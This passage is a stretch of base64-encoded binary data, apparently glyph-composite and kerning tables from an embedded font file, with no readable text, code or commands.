QwAABW4HCQImANsAAAEHAGoBcAFCAAwAsAAvsB/csArQMDH//wAvAAAENwWzAiYA7wAAAQcAagCq/+wADACwAC+wH9ywCtAwMf//AHf/5wUNBv8CJgAzAAABBwBqAVQBOAAMALAKL7A43LAj0DAx//8ARf/oBB8FxwImAFMAAAEHAGoAkwAAAAwAsAAvsDjcsCPQMDH//wBp/+kE/AXIAgYBFgAA//8AQv/nBCAEUwIGARcAAP//AGn/6QT8BwQCJgEWAAABBwBqAWABPQAMALAJL7A63LAl0DAx//8AQv/nBCAFyQImARcAAAEHAGoAkAACAAwAsAQvsDXcsCDQMDH//wB0/+kE/AcfAiYA5gAAAQcAagFMAVgADACwFS+wONywI9AwMf//ADT/5wPWBccCJgD+AAABBwBqAIQAAAAMALAIL7A33LAi0DAx//8Ak//mBUAG+gImAN0AAAEHAHAA7AFKAAkAsAEvsBHcMDEA////pf5FA+wFuAImAF0AAAEGAHAvCAAJALABL7AQ3DAxAP//AJP/5gVABwkCJgDdAAABBwBqARsBQgAMALABL7Am3LAR0DAx////pf5FA+wFxwImAF0AAAEGAGpeAAAMALABL7Al3LAQ0DAx//8Ak//mBUAHQQImAN0AAAEHAKUBXQFCABYAsABFWLABLxuxARw+WbAT3LAX0DAx////pf5FBF4F/wImAF0AAAEHAKUAoAAAABYAsABFWLABLxuxARg+WbAS3LAW0DAx//8AzgAABUQHCQImAOAAAAEHAGoBRAFCABYAsABFWLASLxuxEhw+WbAo3LAc0DAx//8AewAABAAFswImAPgAAAEGAGpp7AAMALAIL7Ao3LAT0DAx//8ARQAABpYHCQAmAOUPAAAnAC0ElQAAAQcAagIIAUIAFgCwAEVYsAovG7EKHD5ZsCHcsC3QMDH//wAwAAAFqQWzACYA/QAAACcAjAQKAAABBwBqAWr/7AAWALAARViwCi8bsQoYPlmwIdywLdAwMf///9T+RQUrBbACJgA8AAAABwGvA5UAAP///8T+RQP0BDoCJgBcAAAABwGvAqoAAP//AEv/6AR1BgACBgBIAAD////K/kUFZQWwAiYA3AAAAAcBrwQkAAD////I/kUESgQ6AiYA8QAAAAcBrwM7AAD///+v/p8EiwWwAiYAJQAAAAcA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[base64]/KG8kjvCPl/rxgAUqNwBEOfHwEUPIBAeK/x/QEUJfJyf3Z/d0BnoN2iAQAAgArAAAEgQWwABIAGwBxshUcHRESObAVELAA0ACwAEVYsBAvG7EQHD5ZsABFWLAJLxuxCRA+WbISEAkREjmwEi+yAAEKK1gh2Bv0WbIDEAkREjmwAy+wABCwC9CwEhCwDdCwCRCyFQEKK1gh2Bv0WbADELIbAQorWCHYG/RZMDEBIwcFFhYHBgQjIRMjNzM3MwczAQMFMjY3NiYnApXkKgE22OwREP7Y6f3nv8obySO8I+X+vGABSo3AEQ58fARQ8gEB4r/H9ARQl8nJ/[base64]/+YAAAODBDoADQBQsgsODxESOQCwAEVYsAgvG7EIGD5ZsABFWLACLxuxAhA+WbINCAIREjmwDS+yAAEKK1gh2Bv0WbAE0LANELAG0LAIELIKAQorWCHYG/RZMDEBIQMjEyM3MxMhByEDIQJQ/uZTtlOaG5lPApoc/h00ARsB3/4hAd+XAcSZ/tUAAAEAWAAABX4FsAAUAG0AsABFWLASLxuxEhw+WbAARViwBC8bsQQcPlmwAEVYsAsvG7ELED5ZsABFWLAILxuxCBA+WbITEgsREjmwEy+wENCyDQEKK1gh2Bv0WbAB0LALELAC0LACL7IKAQorWCHYG/RZsgYKAhESOTAxASMDMwEzAQEjASMDIxMjNzM3MwczAsf4LokCXff9YQG81v5ysnG8u7YbtSi7J/kEN/73AoL9Nf0bAo79cgQ3l+LiAAABADkAAAQyBgAAFABmALARL7AARViwBC8bsQQYPlmwAEVYsAsvG7ELED5ZsABFWLAILxuxCBA+WbIQEQsREjmwEC+wE9CyAQEKK1gh2Bv0WbALELAC0LACL7IKAQorWCHYG/RZsgYKAhESObABELAN0DAxASMDMwEzAQEjASMDIxMjNzM3MwczAqnoYXIBfOT+MgE3yP71gle2080bzR21HegEwf3NAaz+Cv28AfX+CwTBl6io//8AQ/6aBW4HGwImANsAAAAnAKABawFDAQcAEARQ/70AEwCwAEVYsAgvG7EIHD5ZsA3cMDEA//8AL/6aBEUFxQImAO8AAAAnAKAApf/tAQcAEANb/70AEwCwAEVYsAgvG7EIGD5ZsA3cMDEA//8AO/6aBXcFsAImACwAAAAHABAEWf+9//8AL/6aBEQEOgImAPMAAAAHABADWv+9//8AO/6aBrcFsAImADEAAAAHABAFjP+9//8AMP6aBYsEOgImAPIAAAAHABAEof+9////yv6aBWUFsAImANwAAAAHABAERv+9////[base64]/PAAAAEAXf5gBBoEOgAOAGOyAQ8QERI5ALAARViwCS8bsQkYPlmwAEVYsAsvG7ELGD5ZsABFWLADLxuxAxI+WbAARViwAC8bsQAQPlmwAEVYsAQvG7EEED5ZsgYBCitYIdgb9FmyCgsAERI5sA3QsA7QMDEFIwMjEyM3MwMzEwEzATMCx99GtUbWG72xsYkBnMD+Cr4L/msBlZcDrvzcAyT8UgAB/9QAAAUrBbAAEQBiALAARViwDC8bsQwcPlmwAEVYsA4vG7EOHD5ZsABFWLAFLxuxBRA+WbAARViwAy8bsQMQPlmyCQwFERI5fLAJLxiwENCyAAEKK1gh2Bv0WbIEBQwREjmwCNCyDQwFERI5MDEBIwEjAQEjASM3MwEzEwEzATMDsaQBOtP+/v5K6AIKlxuR/trQ/QGp6P4TjgKe/WICN/3JAp6XAnv90wIt/YUAAAH/xAAAA/QEOgARAGoAsABFWLAMLxuxDBg+WbAARViwDi8bsQ4YPlmwAEVYsAUvG7EFED5ZsABFWLADLxuxAxA+WbIJBQwREjl8sAkvGLIIAQorWCHYG/RZsAHQsgQFDBESObINDAUREjmwCRCwEdB8sBEvGDAxASMTIwMBIwEjNzMDMxMBMwEzAw+x7MWz/s/dAYKhG57bxqcBJt7+mZ0B4f4fAZT+bAHhlwHC/nYBiv4+//8AKf/nA+UETQIGAL4AAP///9cAAASkBbACJgAqAAAABwHe/0T+f///AJkCiwXXAyIARgGXiABmZkAA//8AFwAABCsFxwIGABYAAP//ADT/6AQhBccCBgAXAAD//wAFAAAEHQWwAgYAGAAA//8Acv/nBGoFsAIGABkAAP//AJT//gQTBcgABgAdAAD//wB8/+cEPwXJAAYAFBQA//8Aef/qBQYHVQImACsAAAEHAHUB9wFXABMAsABFWLAMLxuxDBw+WbAk3DAxAP//AAT+TwQoBf4CJgBLAAABBwB1AU0AAAATALAARViwBC8bsQQYPlmwLNwwMQD//wA7AAAFdwc0AiYAMgAAAQcARAGdATYAEwCwAEVYsAYvG7EGHD5ZsAvcMDEA//8AHwAAA+MF/gImAFIAAAEHAEQA0gAAABMAsABFWLADLxuxAxg+WbAU3DAxAP///68AAASLByACJgAlAAABBwCrBIABMgAWALAARViwBC8bsQQcPlmwDNywENAwMf//ADP/6APPBesCJgBFAAABBwCrA/L//QAWALAARViwGC8bsRgYPlmwLdywMdAwMf//ADsAAASxBywCJgApAAABBwCrBE4BPgAWALAARViwBi8bsQYcPlmwDdywEdAwMf//AEX/6gPgBesCJgBJAAABBwCrA9f//QAWALAARViwCC8bsQgYPlmwIdywJdAwMf///98AAAKKBywCJgAtAAABBwCrAwQBPgAWALAARViwAi8bsQIcPlmwBdywCdAwMf///40AAAI4BekCJgCMAAABBwCrArL/+wAWALAARViwAi8bsQIYPlmwBdywCdAwMf//AHf/5wUNByICJgAzAAABBwCrBKEBNAAWALAARViwCi8bsQocPlmwJNywKNAwMf//AEX/6AQfBesCJgBTAAABBwCrA+D//QAWALAARViwAC8bsQAYPlmwJNywKNAwMf//ADoAAATCByACJgA2AAABBwCrBEMBMgAWALAARViwBC8bsQQcPlmwGdywHdAwMf//AB8AAALUBesCJgBWAAABBwCrA0n//QAWALAARViwCi8bsQoYPlmwEtywDdAwMf//AGf/5wUgByACJgA5AAABBwCrBHsBMgAWALAARViwCi8bsQocPlmwFNywGNAwMf//AFv/6AQeBesCJgBZAAABBwCrA+T//QAWALAARViwBy8bsQcYPlmwFdywGdAwMf///7IAAAU8Bj8AJgDPZAAABwCt/pEAAP//ADv+qQSgBbACJgAmAAAABwCsBJgACv//AB/+lgP+BgACJgBGAAAABwCsBIb/9///ADv+qQTVBbACJgAoAAAABwCsBJcACv//AEv+nwR1BgACJgBIAAAABwCsBJkAAP//ADv+CQTVBbACJgAoAAAABwGiAR/+qv//AEv9/wR1BgACJgBIAAAABwGiASH+oP//ADv+qQV3BbACJgAsAAAABwCsBPoACv//AB/+qQPjBgACJgBMAAAABwCsBH8ACv//ADsAAAVQBy4CJgAvAAABBwB1AbABMAATALAARViwBS8bsQUcPlmwDtwwMQD//wAgAAAEIgc/AiYATwAAAQcAdQF9AUEACQCwBS+wD9wwMQD//wA7/vgFUAWwAiYALwAAAAcArATSAFn//wAg/uUEGgYAAiYATwAAAAcArARQAEb//wA7/qkDsQWwAiYAMAAAAAcArASdAAr////y/qkB7gYAAiYAUAAAAAcArAM3AAr//wA7/qkGtwWwAiYAMQAAAAcArAWnAAr//wAe/qkGagRSAiYAUQAAAAcArAWrAAr//wA7/qkFdwWwAiYAMgAAAAcArAT+AAr//wAf/qkD4wRSAiYAUgAAAAcArARmAAr//wA7AAAE8wdAAiYANAAAAQcAdQG0AUIAEwCwAEVYsAMvG7EDHD5ZsBbcMDEA////1/5gBDYF9QImAFQAAAEHAHUBkf/3ABMAsABFWLANLxuxDRg+WbAh3DAxAP//ADr+qQTCBbACJgA2AAAABwCsBJUACv///+7+qQLUBFQCJgBWAAAABwCsAzMACv//ACf+nwSjBccCJgA3AAAABwCsBKQAAP//AC7+lwO2BFACJgBXAAAABwCsBG3/+P//AKj+nwUJBbACJgA4AAAABwCsBJYAAP//AEP+nwKUBUACJgBYAAAABwCsA/oAAP//AKQAAAVhBy0CJgA6AAABBwCkAOEBRgATALAARViwAS8bsQEcPlmwCtwwMQD//wBuAAAD7QXiAiYAWgAAAQYApBv7ABMAsABFWLABLxuxARg+WbAK3DAxAP//AKT+qQVhBbACJgA6AAAABwCsBMoACv//AG7+qQPtBDoCJgBaAAAABwCsBDgACv//AMP+qQdBBbACJgA7AAAABwCsBc0ACv//AID+qQX+BDoCJgBbAAAABwCsBSwACv///+v+qQTOBbACJgA+AAAABwCsBJgACv///+3+qQPOBDoCJgBeAAAABwCsBEIACv///wz/5wVTBdYAJgAzRgAABwFa/hoAAP///6UAAAPjBRwCJgG6AAAABwCt/6v+3f///+EAAAQrBR8AJgG+PAAABwCt/sD+4P////0AAATWBRwAJgHBPAAABwCt/tz+3f//AAEAAAHmBR4AJgHCPAAABwCt/uD+3///AB3/6gRYBRwAJgHICgAABwCt/vz+3f///5sAAAShBRwAJgHSPAAABwCt/nr+3f//ABYAAAR0BRsAJgHzCgAABwCt/xT+3P///6UAAAPjBI0CBgG6AAD//wAdAAAD5wSNAgYBuwAA//8AHQAAA+8EjQIGAb4AAP///9wAAAQOBI0CBgHTAAD//wAdAAAEmgSNAgYBwQAA//8AKgAAAaoEjQIGAcIAAP//AB0AAAR/BI0CBgHEAAD//wAdAAAFsASNAgYBxgAA//8ASv/qBE4EowIGAcgAAP//AB0AAAQpBI0CBgHJAAD//wBtAAAEQgSNAgYBzQAA//8AdAAABGUEjQIGAdIAAP///7YAAARtBI0CBgHRAAD//wAqAAACtgXlAiYBwgAAAQcAav9kAB4AFgCwAEVYsAIvG7ECGj5ZsA3csBnQMDH//wB0AAAEZQXlAiYB0gAAAQYAanoeABYAsABFWLAILxuxCBo+WbAS3LAe0DAx//8AHQAAA+8F5QImAb4AAAEGAGp+HgAWALAARViwBi8bsQYaPlmwFdywIdAwMf//AB0AAAPgBhwCJgHqAAABBwB1ATsAHgATALAARViwBS8bsQUaPlmwCNwwMQD//wAR/+sD7QSdAgYBzAAA//8AKgAAAaoEjQIGAcIAAP//ACoAAAK2BeUCJgHCAAABBwBq/2QAHgAWALAARViwAi8bsQIaPlmwDdywGdAwMf////b/6wObBI0CBgHDAAD//wAdAAAEfwYcAiYBxAAAAQcAdQEtAB4AEwCwAEVYsAgvG7EIGj5ZsA/cMDEA//8AWP/oBFQF9wImAgEAAAEGAKB0HwATALAARViwAi8bsQIaPlmwFdwwMQD///+lAAAD4wSNAgYBugAA//8AHQAAA+cEjQIGAbsAAP//AB0AAAPNBI0CBgHqAAD//wAdAAAD7wSNAgYBvgAA//8AHwAABKEF9wImAf4AAAEHAKAA1AAfABMAsABFWLAILxuxCBo+WbAN3DAxAP//AB0AAAWwBI0CBgHGAAD//wAdAAAEmgSNAgYBwQAA//8ASv/qBE4EowIGAcgAAP//AB0AAASGBI0CBgHvAAD//wAdAAAEKQSNAgYByQAA//8AR//sBDcEowIGAbwAAP//AG0AAARCBI0CBgHNAAD///[base64]/vuEGwKfYVc2JU0EAi0sUQGWsAIDpo24YiGGXZG4D/5eAawcqn+xBQNmW7wCAZgAAQAd/pkEmgSNAA8AcgCwAS+wAEVYsAkvG7EJGj5ZsABFWLAMLxuxDBo+WbAARViwBi8bsQYQPlmwAEVYsAIvG7ECED5ZsgoGCRESOXywCi8YtGAKcAoCcbKgCgFdtGAKcAoCXbIFAQorWCHYG/RZsAIQsg4BCitYIdgb9FkwMQEjEyMTIQMjEzMDIRMzAzMELrY+m1b9uFe1y7RZAkhatbGe/pkBZwHy/g4Ejf39AgP8DAAAAQBI/lYEPwSjAB4AWACwAEVYsA0vG7ENGj5ZsABFWLADLxuxAxA+WbAARViwBC8bsQQSPlmwAxCwBtCwDRCwEdCwDRCyFAEKK1gh2Bv0WbADELIcAQorWCHYG/RZsAMQsB7QMDEBBgYHAyMTJgI3NxIAFxYWFyMmJicmBgcGFxYWFxY3A+4f7KxHtkqdnxgMJQE54LjVCLMFbXiTyh8bBgV2bPtMAXqp0Q7+ZAGpKAEmxlgBCAEwBgTVtnKCBAXKtp5jdYsECvwA//8AdAAABGUEjQIGAdIAAP//AC/+UQVhBKECJgIXAAAABwGwApv/uP//AB8AAAShBdYCJgH+AAABBwBwAKoAJgATALAARViwCC8bsQgaPlmwC9wwMQD//wBY/+gEVAXWAiYCAQAAAQYAcEomABMAsABFWLARLxuxERo+WbAT3DAxAP//AFEAAATzBI0CBgHxAAD///+v/k8EiwWwAiYAJQAAAAcAowFnAAD//wAz/k8DzwRRAiYARQAAAAcAowC0AAD//wA7/lkEsQWwAiYAKQAAAAcAowEoAAr//wBF/k8D4ARRAiYASQAAAAcAowD/[base64]//QAAP9qAGQAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAIACAAC//[base64]/AD8AAEA/gEAAAEBAgECAAEBBwEIAAEBFQEZAAEBGwEbAAEBHwEhAAEBIwEkAAMBOAE5AAEBPgFAAAEBRQFFAAEBTQFNAAEBTwFPAAEBUwFTAAEBVQFXAAEBWQFZAAEBogGiAAMBowGpAAIBugHTAAEB4gHiAAEB5AHkAAEB6gHqAAEB8wHzAAEB9QH1AAEB/AH+AAECAAIBAAECAwIDAAECBwIHAAECCQILAAECEQIRAAECFgIYAAECGgIaAAECPgJDAAECRwKvAAECsgNYAAEDWwNqAAEDcQNxAAEDcwN3AAEDegN/AAEDgQOEAAEDhgOKAAEDjAOnAAEDqwOrAAEDrQO0AAEDtgO4AAEDvQO/[base64]//wACAAAABAAEAAAAAP//AAIAAQAFAAQAAAAA//8AAgACAAYABAAAAAD//[base64]/A4ADgQOCA4MDhAOFA4YDhwOIA4kDigOLA4wDjQOOA48DuwO9A78D1APaA+AESQRLBE8EVwRZBF4EagACAAAABAAOD84V8jViAAEDVAAEAAABpQrSCtIGggtwCoAK/[base64]/g+aD5oPmg+aDGYLcAtwC3ALcAtwC3ALcAr+DAAMAAwADAAO7g7uDu4O7g7uD5oPmg+aD5oPmgxGDEYMRgxGDxAL4gviC+IL4gviC+IL4gwWDBYMFgwWDbYMIAwgDCAMIAwgDEwMTAtwC+ILcAviC3AL4gr+Cv4K/[base64]/[base64]/[base64]/IAACAFb/5gG6/8AAAQG6AA4AAwANABQAQQASAGEAEwABAPX/9QABAMMADQACALf/wgDDABAAAQDD/+IAAQDG//IAAQDDAA4AAgDJ/+0A9f/AAAkAvv/mAMH/6wDC/+kAxP/wAMX/5wDJ/+MAy//OAMz/1ADN/9sABQDB/+wAwwAPAMX/6gDJ/8QAy//nAAUASv/pAMH/7gDDABAAxf/sAMn/IAABAMMADwAFAMn/6gDs/+4A9f+rATP/7AFY/+wAAQD1/9UAAQDJAAsADABKAAwAxQALAMkADAG6/78BvP/uAcD/7AHI/+0Byv/sAcz/9QHNAA4BzwANAdIADQABAPX/2AABAPX/qgALAOX/1AD1/8kBCP/lAR//4wEz/8QBPP/hAU3/1AFO//UBT//nAVf/0gFY/8kACADl/8kA9f/fAQj/7QEf/+sBM//fAT//6QFO//UBWP/gAAgA5f/mAPX/0AEz/84BPP/oAU3/5wFP/+0BV//mAVj/0AALANgAFADl/+AA7AATATz/4QE9/+ABQP/hAUX/6QFN/98BT//eAVf/3wFZ//IABQAb//IA5f/xAU3/8gFP//IBV//yAAwA2AATAOX/5gDm//QA7AASAPX/5wEz/+cBPP/lAT3/6AFN/+YBT//mAVf/5gFY/+cAAgDY/+IBV//kAAIA2P/hAOz/5AAGAOz/7gD1/+4BCP/0AR//8QEz/+8BWP/vAAQA9f/0AQj/9QEz//UBWP/1AAYA7AAUAPX/7QD7/+IBM//tAT3/7QFY/+0ABQEb/+sBvP/rAcD/6QHI/+sByv/rABIASgANAMb/qwDH/8AAy//VAOz/qgEb/+IBHwAMAU4ACwFQAAsBuv+/Abz/7gHA/+wByP/tAcr/7AHM//UBzQAOAc8ADQHSAA0ABgDsABQA9f/wAQAADAEz//ABPf/mAVj/8AAFAOwAOgD1/+MBM//iAT3/4wFY/+MAAQDs/+8ACAD1/7oBCP/PAR//2wEz/1ABPf+dAU7/8AFQ//IBWP9MAAkBvP/yAcD/8gHI//IByv/yAc3/wAHO/+wBz//HAdD/2AHS/78AAgHP/+4B0P/1AAIByP/rAcr/6wAHAcj/7wHK//ABzf+7Ac7/7AHP/7cB0P/VAdL/tAAEAc3/7gHP//EB0f/sAdL/6gAEAc3/6QHP/+sB0P/xAdL/5QAEAc3/8gHP//EB0P/1AdL/7gACAc8ADQHSAA0ACwBb/6QBugATAbz/8wHA//EByP/yAcr/8QHN/zsBzv/aAc//VAHQ/5EB0v8/AAMASgAPAFgAMgBbABEACABb/+UAt//LAMz/5AG6AA0BvP/tAcD/6wHI/+wByv/sAAIBEAALAVf/5gAIAFgADgCB/58Aw//eAMb/5QDY/6gA7P/KAUr/4wG6/8YACQANAA8AQQAMAFb/6wBhAA4Buv/LAbz/6QHA/+cByP/nAcr/5wABAFsACwAJAA0AFABBABEAVv/iAGEAEwG6/7QBvP/ZAcD/2QHI/9kByv/ZAAQADf/mAEH/9ABh/+8BQP/tAAUAyf/qAOz/7gD1/7ABM//sAVj/7AASANj/rgDlABIA6v/gAOz/rQDu/9YA/P/fAQD/0gEG/+ABG//OASv/3QEt/+IBMf/gATf/4AE9/+kBQP/aAUr/vQFU/98BVwARABwAI//DAFj/7wBb/98Amf/uALf/5QC4/9EAwwARAMn/yADYABMA5f/FAPX/ygEz/58BPP9RAT3/ewE//8oBQP/dAUX/8gFN/3UBT//KAVf/TwFY/4wBwP/1Acj/9QHN/8cBzv/xAc//zQHQ/90B0v/EAAcA9f/wAQj/8QEf//MBM//xAU7/8wFQ/+kBWP/TAAUASv